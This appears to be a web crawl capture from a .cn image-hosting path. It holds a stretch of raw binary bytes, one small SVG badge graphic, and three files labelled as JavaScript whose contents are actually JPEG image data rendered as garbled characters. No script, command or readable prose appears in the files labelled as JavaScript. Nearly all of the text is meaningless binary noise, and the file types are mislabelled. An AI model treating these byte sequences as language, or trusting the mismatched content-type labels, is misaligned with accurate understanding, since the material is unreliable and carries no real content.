nD�:���V�֑ե �:�>�}����g±�~u�D������^��R�ҭ��h�j ��ڪ9���\+�E�[�[c��ym�l!*qN#�Ds��
�q�e|O�I�,6���@-��ҵ�b�H'��O�Y�h�4�.��~J=�����p��lѓ8�.>b.@�M����=ng
Ϳ`w�[zK-"d�����$���]n�;./Ǹ��8�������d(���,�K �]��׸߭Dd��xǖc[J�gk �!1�Hly���� ��� 4Vw*�!���쉶g��Gp�
_��U!���EmS�� v_1O��)c��q����@�DL~^W�ܴ&�I�����6۝��{�.�d�@R�*�PP%GC�g�;`��乹c�ȗm�fZ��8s����z�߈��}T��a8�=d[��4���i��J_N��ƾ!�F����7��>4�\���޻4kkn�	Q�YB����A�ԣ���Pg^�����H�f�O��X��"�.�~�}��׾�}䜳�b3<�"�YHQd��pH@:��괃|�ho����qxS��ֈw�C�ٽ}����}zV����V�&��63(D˚ʮb#����������B�L��#�\�V�
�2FC^BZ�N������深�SQS$�9������+>C���'d�/��7ɔ���� i{	�l���ͻem��635>�dF��;��]J}.$t� �Jt;��k^���y��í�m�8�rj#D�>Q� �G��~�5�ilyI�����3+g�2���������� X�qa��JR�$�JR�%)J��(Bּ��ð�Z�n~�"��[#�a���.��|`�� I$�ј�-�b�m|n~P �3�&C����Y	?�l�|���[�	�NGD��Î�.:� �h���G~�#�4�������� }$�x3\��kn9�
�,�lN�.�e-p�6���k^��W<<�,͜��:/ �DηY��
L%+c�GQ�>����Wl.Y�l��)�w�8���5/G�)�[R��d�c`v��� �U����d�����0\|���ړ�|k�P����k6��q��{��4�s�v���|��Cj|wH*QV�PN��A���r\5�ڎe�����!�M!=[ňc%���9�c涹l 7���x�g��C�yr��ȃ
� ��I)���N�vA�r`���l,�ܵ���q]Je�>��?yI>�׽c�1c�qdY��RoR5[�>��R���ә�h�67�nð����8�G���{������+����rI~�pK/��ߘ�O��p�X71b�1�\�Ԅu�TU={���h�)��Mm�a���j�`UM�Ģ�� I9]� W|���+O7�f��Y$�kG�om֖=�-�գ��6��V��%	�ڤ:7�������a�U�xH��V��Zc*�0�օ#���5�G7|׏�ˋ���Gj�S���Dd�Y>��W�������ܳN�up�	��S6:���k.O�m�B����k�x��K�{�RPU�%Զ���V:�9#�Ǹ/>Cj-ۢAjaH�G�ہ?��Ϊy�7�M����{E�]���P�� l{�(�l�S��w�6o#��e�6�Zc�m�PԆ�HJ�����^�c޵�ٙ�V��@�M�č8����D���ӿT�^ܭkw-����i��Z\ią!i;
I�G���������G��VG�y~@�{�ג��0�˟d�
,��{o��'�E
��֏p�$���u��o�.1R�[�Qy�!����+�!��j'�R&����ƒo+��$�(c���
��Ɩ��&��Z��rAh�Au��l��2r+΀�>���G���� բ� evO�� ����	�}o�P�.$��~Y����ئa��wfф;
�)��ͧ�2�B���N����Yc��]XƬ�����6hi
�
vIR����*:'d��Q[������oo�SWRRW���"r�X����E��װ�ۓ�xh�\2�_$_ZKR2E��I:KIQ+��A)��HZ��	r��y]��22�aR�Z��V�;W�PP����E2��Ro��Q:K��ov�ie�ɔd�����R������(BR��	JR�*)�{u�i]�YkH�T�	Y�	M����[o�Ϳ�R��Px-�Y,G���ьX�AM������+�;[KJ۶�B�AJ� �=��)FQ�iN�>g�_����������d a�!`F���*�,V �f,6�3���m!)B4 � j��l/u�we�}7����)^��͌ٱ�o±�"[�>�u�	B֡����sB������� ��x ��|�.y$�f��1#�B�%����)Ё�GȟZ��+Չ$(^/��  �W�R�/?!�?����tty�#��{��u�j��(^��JR��R����

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.wpfjz.cn/static/img/abcd/bcHot.svg
body_size: 2750
content:
<svg width="52" height="30" viewBox="0 0 52 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10272_78752)">
<rect x="39.5332" y="-27.4209" width="29.1097" height="80.6693" transform="rotate(60 39.5332 -27.4209)" fill="#C1FD29"/>
<path d="M6.07514 20.1342L6.42847 19.9302L5.9144 18.7998L5.66949 19.2876L5.48745 18.8523L4.88777 17.5496L5.20071 17.2996L4.25538 15.2543L4.02687 15.7465L3.83444 15.3172L3.20475 13.9625L3.55809 13.7585L2.60676 11.7028L5.15287 10.2328L4.82408 10.9353L5.50937 12.4103L5.69353 11.9852L5.90675 12.4025L6.52604 13.7632L6.22467 13.9372L7.05278 15.7315L7.25333 15.3109L7.42177 15.6986L8.07984 17.0784L7.76968 17.2852L8.7494 19.3662C8.84755 19.5681 8.86187 19.777 8.79238 19.9926C8.72689 20.2152 8.59715 20.3824 8.40316 20.4944L6.9898 21.3104L6.07514 20.1342ZM7.4815 13.7381L6.87875 14.0861L5.88355 9.86635L7.80613 8.75635L8.25369 10.6596L10.9037 9.12955L11.2473 8.40464L11.4397 8.83394L11.9898 10.0267L11.4078 10.3627L11.8303 11.3104L11.9031 11.2684L12.2362 10.5495L12.4227 10.9684L12.9727 12.1612L12.3804 12.5032L12.8356 13.4597L12.8772 13.4357L13.2148 12.7004L13.4176 13.1237L13.9677 14.3165L13.3857 14.6525L13.829 15.5882L13.9849 15.4982L14.312 14.7689L14.5149 15.1922L15.0813 16.3894L11.7974 18.2854L11.8846 18.4844L10.1699 19.4744L7.4815 13.7381ZM8.01397 8.63635L9.96773 7.50835L10.892 8.84531L8.92789 9.97931L8.01397 8.63635ZM9.9597 12.3904L9.51644 11.4547L8.93447 11.7907L9.35694 12.7384L9.9597 12.3904ZM10.965 14.5397L10.5098 13.5832L9.88623 13.9432L10.3103 14.9177L10.965 14.5397ZM11.9584 16.6682L11.5151 15.7325L10.8396 16.1225L11.2621 17.0702L11.9584 16.6682ZM14.4939 7.13991L13.8392 7.51791L13.5 8.22642L13.2972 7.80312L12.6719 6.43208L13.8566 5.74808L13.6434 5.33078L16.3038 3.79478L15.987 4.51808L17.8057 3.46808L17.5925 3.05078L20.2425 1.52078L19.9077 2.21291L19.9257 2.24408L20.6116 1.84808L20.9388 1.11878L21.1416 1.54208L21.7893 2.92791L20.5838 3.62391L20.8498 4.2047L18.7194 5.4347L18.443 4.85991L16.6139 5.91591L16.8904 6.4907L14.7599 7.7207L14.4939 7.13991ZM16.4764 12.1337L15.5827 12.6497L15.4689 9.50068L14.8869 9.83668L14.5685 10.5332L14.3761 10.1039L13.802 8.86957L15.4232 7.93357L15.4219 7.64333L17.542 6.41933L17.5433 6.70957L21.7625 4.27357L22.0973 3.58144L22.2718 3.97957L22.8682 5.22868L17.5993 8.27068L17.653 9.97172L18.048 9.74372L19.9654 13.8328L17.8454 15.0568L16.4764 12.1337ZM20.313 12.0109L21.3003 11.4409L21.0763 10.9329L19.9955 11.5569L19.6711 12.243L19.4726 11.8033L18.9482 10.6789L20.6005 9.72491L20.9471 8.33317L18.8271 9.55717L18.2634 8.31684L22.6385 5.79084L23.1482 6.93764L22.5231 8.61491L23.5312 8.03291L23.8703 7.3244L24.0628 7.7537L24.5992 8.89889L22.8014 9.93689L23.2795 11.0049C23.3845 11.2029 23.4023 11.4097 23.3328 11.6254C23.2633 11.841 23.1316 12.0048 22.9376 12.1168L21.1605 13.1428L20.313 12.0109Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_10272_78752">
<rect width="52" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250313/88f726e6c4d11f3827240667b4e5c0f2.js
body_size: 10708
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                              ��     �-Qt                                               
rXYZ   �   gXYZ     bXYZ  $   wtpt  8   cprt  L   "chad  p   ,rTRC  �    gTRC  �    bTRC  �    desc  �   $XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �mluc          enUS       N / A  sf32     @  ����*  �  ����������  �  ��para        ff  �  Y  �  
[mluc          enUS       s R G B�� C 
	

�� C��  � �" ��              	�� W 
   !1AQ"2Ba#Rq������	34Sbrs�����$ETUV�5t��%&6CFu��������             �� 8      !1AQaq��"2���#���Bbr�Ҳ����   ? ?�R��?�>ӡ�0�~���l��.H�w�$��֗���}X�t��.Y�٫sk�2Ϟ��v!�����A2K��D��[(#��=���z�7�Gý	ٮq~��M�/��t�H>S�z u% rJG`�U�t�oũD]�M����8��f�ɈR��L�����H��\}eo-n,��[�`�)�vD�h�)�S����L�xj@�wiF���InD7���B�T������&J����7n���6���UT�r<�"���_YCk2�k��+
ʬ2q=3��|�q
���N��6[X�k��5�nד�̷'�O�n��ɮ�D0�MI��%BxnԆպW� #^}YA-��{��560���zp����;h���"�OC��Fg���x�tt�1 ��:����ݔ�0�w�g�q<N�	�3�6 n����]���ي�ɜ�t��Q��#������\�G�<;)-
N�`�E�Y�E����dٴ�+"ώ�D�p�d�-�v#����ǃ���n��w�z�����o��z�{�NMFA� }x��*hc�/��{��ؐnti#0�ی�K\�*�:R��ێ��s������T�A�N0���J�E�q6�������uj�&ˠ�jȀ��<;7$���?����l��T����=��)���p�v�[���?P��k[5Sc�oЛOSz�g�Jh�ӏ��Z��mL���D'��I���b��H�1��'tvِBr���(w��{�i�]u�#�\j
����m�����ŧ�,&���ѷN��/�'�q��&�z�k��7�<�#߰��ֻ�s�:ߤZV��ROh5�K���>ծ62Ď�ݕ�l�w��ֹ�A�)a,�l�E��J�*]ip�����(�.�E����2�C��_��6f���P�I�H2�wx�P�ObR�ؔ��W��}G]�2���W�Y�&'nFC����-�� Q�������ܔF���R��Fkn�E<
p�*)��xO�<
��cL�T�S�k5{�R�׼��5G]o�~,�K[I�����/���z�LS��)�]
X�3.
�c���ʼ����D3�.�}���0Oa��� #kz�%vF���W��nðuP�m�ͱ�ne����z����Gh���`e�G_G�6J�C޴z�U�bT������x��p_j#��� �FW��_�� !���m`e�.א�VIo�cvq��2��mC��R���}���]o��n�LzO(��h'`�ÅG�'��`e*��[i�m��i@x>X�J�N�0�+�q�n"�Jg���+���#��`g�9;�� �$�VK��qZ�� �� ֶ����r�η�75&�2�hU��!�8�RzФu������\N�]d[/l�.�����8:�I�0,�n�"[!;�WYv u�G��;($�i(*�X���y�]NPك����R�d��n��vp(l�����ݞ�z��W����%O���ŉ�ݶ��EŁ ���ɘZŗ8�_�9F���1����P��zAyӗ���M��(� R��N�9ܕ{�����ڐ��)qQԥ%�JxB��c~�Y�l�v�$���b�c�
&[�'��R{Gr��%A�KB�Vt����=��BP�K6^�;���yB�#4�i�Sl�1�&5��m+�+��C�*��[S46;�d�\�nv�r�/���G��rI����*���n>�^UK5$��Z��_m��R-ڱ��r�8�jk~��;�O%�}`Ҡs�}jc�����x�7�U6H�d�?�lo��J��#�H��Z�S���ky.t�ʼI,�iJ�)�
�ח!�t�-�(��^W@XY���T�W�T�V��b�
�
@T�V'XĀ��N��N1��4�xE<"�2��|5�K�^�TQDj
\7.
�.�A�M�Sk4J�� �A��M"�EН![�>�E���Vp�B����w�U�"�*��KW. a���v)*(� ��U��:�'J-�M�Y�푷��W��-������C��t�7�3�DC7�NG�wv���5�؛=�VI˿c�-���~���)$�8��~��Ʒ�:�z}ҥ�qΘ��>��ZG�箫)v�&��1yi����Hk�d��S֕
�7�yT\=�j$�`�/6�����{�� ]s¤����	#MW^�*G��4����$��%�+z�I���eq\�Kf�`Wo�4e����U$�!QۍN�'�GսUZ��vk]�ݓ�ܩ7|zJz7�G���7Q��Er��u�f8�%2�Hm��1%�*I����̵�M�.�z [Ɏ���9��K�l��o7o�D2�������y�$�t�\����I7c�ѣ���4?ݪ��׹�9�͵����;Gq��y����;r�Zb˓�W"ݿYS^�f��7M�-Kv��;[S�8@m����{8�`�&�
u���;�|4�Jڅ+MQQD�+4�U�/�a��f�{�l�5fm���}��]�WiZy�؄ۃ�~�z��M-%+R�F�X�
m��D��x��2w�uB|��0�}Х]�X�%K�r���qfq*
��/�[{�>�r���R�W@U+��{.��e���nA���P��/�i���ak�F�u��>�����,q��[������C��or}C����p�j�@\nO#��[�Q��**�89��v�V�yr���<��ɛlfJ&�}P��w�E��Ja5������u2� o���3f�CR$HH�A �l�W��)p�y$oy%�m���I$����X@��q�u:���1�j3����tN���$�{~���ɫ�7R����-z�����z�?���hT�m�f��%������;{���#� ����Ň�d�X�*�mj��1���a-g��C��'z����ݣ��QF�C�G���t1�!$�ڛuDlK�+?I��"��`�M��A1�)�C��Q�j-�x�>5ĹٴR��x���ș.cvjd(+�R�F���\��	 U6(iKc�p;�Vbl�,�����q|�*m�mT
��PS
+ ��QX�cX�TkEd�Q�X�{G��%�M���`x)���p�LJG�q4A[�Xu6�����ri<S�/,Zۭl���WZN����p�d��p�Iv��
i��¤T��dU��;��-#U�M�S�9c��u:J	
�H;j����Z.y~D��%[w��P_t�-�H�ʢq�E�jJ[��,�gRe�����������-��]c�����A�)&���'�o�����-��tTR�r�q��"�Pٛ�Fs�+Ǚ��n]��vak��;>Х%�)BU�6v*�㯳��4��L�]uv�lrl�c2(�*q�} �����'� �f��9��E��t�����J�˘�s�k���� �-��骓�K6��+�{n�7	�-֝�+�Eily%^���V�Ma�qk��ߋpl�/�N*)M�xvg<�s���������Y�ҦҮ]{��*`*4T��K�h��ڠJ�\#ķ!K��-%<�[��K��	�k̠8�� ����GW�R}b��+���C�\[��I)��z���5gޱ�vCƼFD��7�=�=���
)ヶ��\x��� ��#ª��HX�l8#���tB�����̒�zt�l}�IG���(��0iV��2��݇��n! �
��7�:}���G���)A�/��n��h�����6+S�J`t29=���sU�q���^�x=8��H�����c���V������2�K�6��,���P��b�4���vd�~M丐�9)�y�GUs���c7+֯L��g��mc�]U��y��r[�Mb1����ŀJ4�Z�X��:�oc�����3k^	Q��y۽ku�O�C�[�K~+�2��O�~\ސ�~�_����(���-�D|u�eZ�n�ۦZ��d�ȒҚ.p�n:�ؒEo��F6<ͱ�-���|N8�
P�h4��ա�7�\y[�Z1�5`{M���V]��l[�uG��L/���hfԘVK^H�<i��L�|q�$9��u|�ּ^�2��I1��[~��z�G:\Z�qN<����I�I5NV�2��Q��6��L<릴i�G~���M��1\$%ĩ Ǭ�5�h��X�/��Q����>2֪��&��9WS�&yC��M��������G���7�UZ��7R��M䧍]J?���� a���ja������U��FZ�Ct(.���PXtc9� /=�}ja�L�_�u�k�Q���t"ք���O'�_?��"ęaܒ���(��������O�j�1ٲ�]$�H�#N�z7`� U��M��Y�'й�3K4&-<]T�E4U-,x�\�C_ATN��yW��
��O�u���ǒʷC��Zʯ��v.�eC��N�m�⼓�O�5d��w�>���1S�����r�pU�T��3uj�,�ث����%���vǎ��*UH�Q驓P��E{�&0�S.Xs�a[͵��Z��[g���&Yf��ݺB��a����)��Pp�]v�~�"\�ǒKQ�H}�>�s�@�=[�V�����`f��±Z�q؁�p9��%���?l��K����{2����!���=}�N3�ڙ��fm�P��t���	sn�:]��5)���j�m�%*�]��!CL��q) ���;��ktumc�f:��e�V��Hj�7���+q�Jă�,������ *�1d��wbV�1���>�q����� :���1^si�=p��I`6��d�o�þ�U�fo��]UT�,v���u(l$l�R����j;��6H��/u^�9��~.2?��M�u�Զf�}X!@)'�*���8�U>�7����{[W1L����.R�s��r�����s�Z�YR�R�ܓT�{i����l� 6M��������7�-��h*b�K<?��co��m�Ԑ*;)%N�B�-f�M�p�ʵJr�%4�m[���u��k�g}[W��j4�R�>�����I=��V����+�t4��"�-��\y,,-�����Q�B_u	�"n�~���l6�%��!�]�y�D�������m%�h��T�����O�����?x��jE�N�\r8d��I�Xa\�}һ�(n��=�2�BI�\��Iq�z4��.�p�zd��$[#:��ֵ)�I4ݮ�nR�>��zK�uie���(��4qi�+� ��� ���W�<�u��o�B���_���
�Fׄ�D�{���b�w+q;3n��-e�pXꬫE�v=93m/����ܡܡ�+u
�nhp�\�����mٚ8a�[�@n�2�����e*��q.��C�;�IV��*�*0(�����:.���\V�@6.�t�:��EL��2+�\�k%��	�v Q��x�ڎ'
���{ۥ~�]� �T���+��E����nX-�u:����Q��ކ<��y�w�.F��N�Ò����D��K�����
!���IIu˰��Dk�H��Pj֣��lq`�%yT�){��� �PR��Z4�H�'����긚���飑�:�D ����jv�J�4>�		��1~p��t�5{=�ʸH��Bē�*d�o��ǛFU�+�» �J�_݈���_�=	I�� �b��T&�d���DHn����K�� ���Ϻf��n�k��0)cUTK�T7C�%���&�ڝ��[nl��qh�7	R�$yTH�wH�L�P��P�T:���-9�����Ö$D��_��n���	�ӽ]�5�aڬ��c3��%iw����s'�P�k����p�J�P��qy�s�'Qug<�{�f�c�ɂ�>-5	w��Q�*��^l�%�W�n�З�Xd��ų� ��j,,r�Ym��6��H�Ӯ!AJH$
����;P���3�>6ՙ� �� ࢟Z�f�bQ����>��E���ñC���#�PA����D�^���G������}�@@۴�% s���Y]+Krr���+��P��9&�J��V*�n�ML��2+#(�Ѽ���!3ji���@fTt�*�~����"�D��s��%�Ǌ�Q�=A#�O!A���Ұ<���n'#+��0���X��X��YuI��-�5/�8��'b��m�Gp�`*�/�w���E���z_��-w2�A�˼�%S���7IJ���ەcMq���ɠ��5hȭ7	AE��y����B�P	L;��������oh24!�2�ry]��LK��l��k{g���(�b��{+_H��@H*#m�U`<%0����ԣ�S��x��^�do
�O �H��V�@���`)$lEs�L��ݷ橮$xI���/7Gק�	\;������ 2�s�Zt���ۍ0�� �vϚ���p�@����Z"5"d��@JA)��xLa��/?7o��Aj�[7�d�-}��2� }!*�)۰�$�R���n�'D�x�c����|F��8tx7C�N�������p�Vg�6Z��j�&du�"���KUW8far���]�����ƕ�<��+�h��4�ʮ�\��dL��H[�C����Z�w�[o��z��c�Ap��y�f������Э�ԯ-���U����f���9�H�
BKH�龾��X�쭎-���5ɘͬ��q��O((zA�d�Y��[��Z����ѶW)䄧Ԕ�Hc���T�B��p�!�-��!���*�)
; O-���x���m48P�BG�+����{o�d<q�d�q.��|줝�خ�����U6k���v�f�Ǔ���?�\��oo��U��1ӜcP?��`�����>�88���T:�+疦ZaXu%�Z��hP�/4�[�p +`7U?���3��*ʰo���T*�WP,ժ����J�]*ĉ:��Pk*Ic�jd��I��ܲPjPk��X1� �����c�@4�j i�u�ֽOJ��oZ�0pVf�j�N29�[�Yr��Fm1��A+B�<D{����f#�|�&�B����HnV�#xXb?�7ϒg������ϒg���L&�h�?ʃ����s���k��3��_u�?���$��(2&�'�Q�� 4�����Z�h�g�-Xm�(���\���wY;¥{��+���y>��CX��YbJ��i��Xp���F�i�<22X��?j��aK�~�����Lǳx�	�����w�rk���m�K�a����	 �Z������8�k��d4��HQ��5��//�7ˍ�o�	.Is�b�Өխ=+ �n����i�a5�=f�Y�\�LY�MY�X�s�L�A��iL:�Ny+B�#�+��Qc�BJcSZO�吚�����~I�;.:{��kD��O1�����[8���f��W?v�����Zq|��^#��{I��}m3M����uad;4�h/z�*�ִ�VU�F�*��RRk5�Ə���"?F��~��� >y���k$����p�t�?z��� ��?���]d'ӽ�sS���F2����XӴr�'�T����\qSx��N����(�G��MwӠ���2�ެbH�#Xj��9?���=��UxU�	�?��DIi�������&o����8��5_~ ���� �^�����'oJ�*=��;��9�����;��
�sO��b#RQ�Ħ��Z��G̀x����z����_ؕʝ�2��[�x��&�=�R}a�G�Zg��'gP�+��jr9���p>ت�s��(���k�j2h��4���q55$�ܘM*{L�Cʹ��[�	H�&�bL���kf2�CV�K)IJb�$�}l�em����(�� zf�1���&��|�-������f���?��V�3/Yo���Eg�"��4�O�+a�V(4�i���-�wR��b�{�>#��d��ꡱ��D��v�U<#ii�r�|E� {��#��mS"u��3�I��d7ĥ�D�J\96�NE�Ev4�ϖ��(Z{y�V� ��-�]����NQ?��?�Ā�B
����'�)�Ew�pl��:��e/\��7َ��_����Hucb��Q;c�D�p��e��Cl�=�8�f���9<��
J����A���F�Gk�{��ޑ7�����2 �	v��Ŕ ��]{(95�>6E����C�%<.:�z�ɦ)�[�Z����tx�͸X�m�m�h\aȆ\O};Ec�n�B�<�ѝ��Y���N-y.M�1��f�GOǀnR"��:���=
E�Lq�淇S/^.�v�P�@n>��֣�/`-a$�6瓧��6j�.:̸['��й�GH�Nʑ�'�q���V=����U����Ƥ0��A��G�m�8��z|�n���4�9m��nB�ۭNp��u8�i��᡿��l��k��B��[��|$���
B�GiuV���=f�0��V3�Y�]g\�ڗn�Z���M�W�<��ܫ��U���Н(��o���"��O
�� %�A���-s6�Q��=�;�.�j�xyMZ`Ȝ�PV[�ʜPH�	�Gn�O��,�!ɜ�On3Jq@ݓ_D��ߕ[2W�lC��E��n�;� �/�����V3��v^���a%�jn<���6ߌ�d�~-� ѧ�8���gG�����ǔ*�{�R�)��:���W���2[~̏O1R2�M���@yK�p�D��O����ٝѴ�4��(:Y�c�+`�ͷ�� *�z�?Ea;�y�����q��&�&�i!o�-�O�J�B��N��4+���*�&�XI�Dŗb�{o��4S9~��VP���w�����)X[��%T���Zn��gxΥ���2a�V���G���[���J�g���G	'QǫqnՌ��F�ֽ���,<�hpz�����4�o}�\���1�t��P�G0�Ф�Ԩs�⎪�|#|�Z�c�-۲�-����c�N���P��썎�MvR�IO
��e�ߴ� �a�m�Z�ϖӞ��R7
I�"�઼k��:��d��«.�FGD'��Qg�fy�,�ŶY/�	P$?-��'b7R��mX��ˆ��G	��쒯8�Q�2ikGWr�z�{V�`��W|"՗J�Y1]��o���b�(�$���1�)�|���ul�m� ���[c�r8�@�Nu{eV�6W<�������4�nJ����:��Zt�᧜0mK��/v��R�v������f��Y3� ���@b<���M�� 
\��cO��>�/M-�V�g��0҅K��Ci;���˙�b�3|��	+\+��L��������S4�9�i#bo��E�@У�Z| /�w~���m��a]��&sF2�x��Ė�Uak~�g����v+�=��;ouKa}�we���{Km����՘�hM�$�m�d
����S(��K7�5�K�e�_䀷TT�߸ޕ���C�cN	���"]����v�O�(��Z���_��Ŵ�l�6B8G�y����sX�M�+=m=u��)��J���
c�{�	Y���b�6�&�v��g��:[m�!��.,������������nq�r!�C����\�{��1�@i�iӁ����{y<���do��c�f�oa/���I� ��� �#��8�I��&����,g#yƋMJ�81��"���9�ز[��ӆ�z跛�8ݔ�嶵nJ�ѫ���}A�1��PU�a��"8s�M2zm���Jv���$r�-������NI#ˡ��S05i��O�4�r.�������$��kr|�vڟ��Sn7VX�h�1e���u�;��f����lkA��LM�˯���#��;}���M��O4�܋�8��v�GJ�\e�xI�u�h�ICX�\������M��a�.l-����½�E�m���X#H\c-��Lqct��I $6��g+�dϕ!<2d���e���b�뫈�cq���%VK({���T�i�tº�rzy5�°뾡��k�e�..�6�Ď�)G�)ri�f�+�kmv�t�wKM�5#�J'�R;I��>6����tw�scǧm��Mr����ņ�Y$�(Ӌv�`��^�C��h�#c!���O�G�*��U!�7J�J�*���j>�bz�i�76��=���?�����psI�sQ���Oi[�t����&�L9�F�����v�J��f�lے辢b
_�~��7ͽn3��w��w����ZV���J����(�qL�qҥM�Q�)�u�IJ�H�r��)qҥR�\��R�)R�$�f)t��*U�����M.R�Q�Q$�8�ͥ��i
qg�)�ҥPs��%w΋j`�S�aW٨*ۦ�_�"�=4��-��ej�Ջ!����z���|ҥUSN�l�s�8��I�-&����Z�6��g|�#�k<�k��J��'T4�R�[X���

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20241202/c909585ae45fe4365f137e7cff784b9e.js
body_size: 3857
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��            	�� O       !1"AQ��27STVas����#3UWqrt����������$5CRbc����             �� 9        !1AQaq����"2B��RU�br�������   ? �@ ~�^� � � � � � � � � � � � � � � � � � �7+��s���F*�d�Z_R�Z��j�?�2�~"��Vm*�s���<c���a�d���7 �Ϸ���e��.�U�U�WP�M��BЅ���WX��Q�c�̥�cw^�r,f��;�iI}��#�Cız�hJ��c�Y�~ȣ�{�f���q�9��s�v7��޹��Ⱦ�s�7S�� D�8�\���%��LUs���"�f~>�����i�e�Dq�0���)�1|CKH���+jw/`�+O+/�9N�i7�X�l�u3	�z��:B��Q���:ϊ��������F���(�8�Z.�R!���  5�<� � � � ��8����v֪Z!ĐN:�'���t���#P���~VU{��l�L�	��򌓿�dF:�r�m��?)s�^z�s]��U�p���M���Ѥ�gO���N�����5y���N��&>��2�R��K��|c����;*�d��h"K#4��şQ	�x�a.�~�����|*�$[
�'�_[[+7T�2=�Yq
�L�D����m�)j?x�sĔ�)d�V��1�'E� ؞��-��jX���c�����ob��>�e�Ϳ���:��Y���hl��X��<�C�o�ŏ�(K�j��~u?Uӳ��ɟ��=>�e�Ϳ�(�`�Ϡ�Iq���e�J�Q�~ƓIȡetp�jj�1���p�Ȍ˙x9�����g&�v� ��i�F��"�z���`�q ��r�f�ͽ�w���:6"'��Z]���MZ�s]K-��n~?�ܳ��-?�/���c�O1�x�>�S���<��/�����^=�^�F��k$�]&��}E��8��/,oť� �I���Q��[k�Cqs"I�Ƈ�㹫v��ml�Z}�o�����jI�|'�!�����/>gq�|�q��w�	��@�:�^�KN��տ����5m�����|�c��o��� %�pI��-��k���y�~m����hSj��V�G����ni��e���zϗ�����k	74��� R� ����x��=f@��W1���]�)�q4�+4�'�#!ݟ�u�4�`_�X3*3r:6-�'PJI+�г.c�8���U_]��r�iٙ�-�"�J5)����<����X��X�O]&sP�rJ�l�M'��B�mN�Nm�����%$^4��$��}-2k�9�f-o�����-K5��J�4�ƥ��T�D��}CHRշ��s~+�X�Q�[�X����߆{��W�?N������y���(�R�c�mS����t�ͩ3��&]J�-�E�r_df������jy6(��(�0k���$���I��ۺ�	��ߒ����	��ߒ�����i�� �r���ۧ������D��~�U���d�m4���Fv$�Y:˩4�n(�2?�%}~�-�j�Ԫ�,�ɔ���̛Z��J��d�,<��uV��jMm�$���i�Dg�#��ϲkQjm�+�Դ�V�4��[dMz%�%o� a\9qw���)�����~���nqM�h��1�6��c�+�1��y�v�9�o�W$~�$�1�k�	�j��x�ݨ��8��R5��]J>�!����3�&�ɪЕ���G���fHO���Q37pJZ1Q"�G!�x��DJ#ﺏ�o�"�nS���W�[$gZ2:n!w�6��DאƁ1���G�ޥI]�ڇ��?�5�3��|�a�Ĳm�[JuO�4(��u%;�^��`�w���U�a�����I�uFho��>�CkԭBO����U�JuM�1�dm�[�{$����k [��cAv�n'��#Ǹ]X�Le�u��3��ܠ��A�2:���k�ڒ��6b��ҍ>Ă3��O��oW̓R:9�SN�)'���t�P\������H��}�35n[�[��_��=�ܩ��%Y<��I��E��ЫWU���uԙܙ 舎����S�N��7c} ��wZX IX�  E��((�)���͖�K��g��C��!-���$��b"�b��z�퓄����_���n+�6�j,,��bg$9�(I�� p�5�5�훾Q�q�!zWQl�]ߘ��?�F�������{��,� �Y�_�Y���?��� ɏ<�&�?7��1\O?jӮ��Jx��z&�^im��KmDd�5�F9qef,���6>�����nM�C��?eiU�f��/eȊ̆\[gd�kAqp�{�Ȕ3��pt��4D���#��s�Q:��A��+
�:�i�:���$���i֐D���eo��*i�r(0��eF����'�fC����p��D뽏�_5����.-��!���~}������9�U�7]�vro�o�HMM\Z� ��j$&S�M4[%%���Q����O~}�2�?�W��R�-��^Q��P��ֻ��Z�m�.�%c��U���l�	lu�Ѕc�J�\�A1�>E��E2<����m#�+�����j_�%�$g�d]C�L�e��񘰁���C�帴��En���I8�TI_z�QlfF]i/ ���?1^���l�kpH鳾�����Ҭc�z�^�KT��}e2<89M&C�e�)ĵ�[�{�)�i�ʳ��e��q-�����[ �� @�{p����ǛtOGu.�g%��I=��1�3l2�=�v��o�#�!�S$���ܶ3#�L��B��4� <�#��V��4^k5�� ����ĵ7��ȍ���㠜u��F���Gߤ�"N씁�z�`��24w���G�
gO�b�M�$X�I�u�͇%�)<<D�Ȓ��܇쵀Me�3���L�c��n�gK;�f�i��}��~�Qf�sS�r xp:�?��� {�t  E�tU��=�e"D�$O}+9Hk���d��{�Y���z�Ec�6'��C��[�DˤkI(���}Qw�?�G 2�<5iq�m�q:�N�_���Q�6�9`�z?^� T�㥘��<���rC1&t�j��Jˁ���3%Z)ܟ�}���<ȓ�܊���oA#�,cq�N�I_M�Dd{���R}��ύ�G1c������ؘܝ��X۬e
%�t��=c��´q,b&�A��q�bBA��<�R̍F�fDE�g�V�K~&�d��/�o�K4�ؐ?�t6��������~Mm&���ٟ%D���J8��n�����^�o*\]9��bI�A� )y|����(�io)| �Ĭ�=Bˠ,��� �6m�n-��Ӧh˗�8݋��n6�Oe���J���m�j�_�-_K*���d�ܸ:-�xE�k2&�����u�kZ��C��HTK� o���|����������NQm9�!�qW%�'n��J�I2h�fG� n%�ىS:o�zQ�W��=WW���޾�����:N�F������˺յ[X��������Rz7G��Ơ�.3iSk_K�r������F{����\��)q���)�=	W����\��b���TH1�ii��6JL�.I��>]	�y%��[p�KnȔ[�/�*8�yv^�3���)�h N��*�^���Z�����gb<I1��  ެ�  "  "  "  "  "  "  "  "  "  "  "  "  "  "  "  "  "  "��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260118/c66ae960b773c6b4078076d0631e3262.js
body_size: 44033
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              ��              ��    ���+[����X�'!qC�/a�Џ%:^	��+P    wRSІ��9�-�      ������My։�u��q?� 5���ND�CJ��F~{��nr.�%���Ri���g���
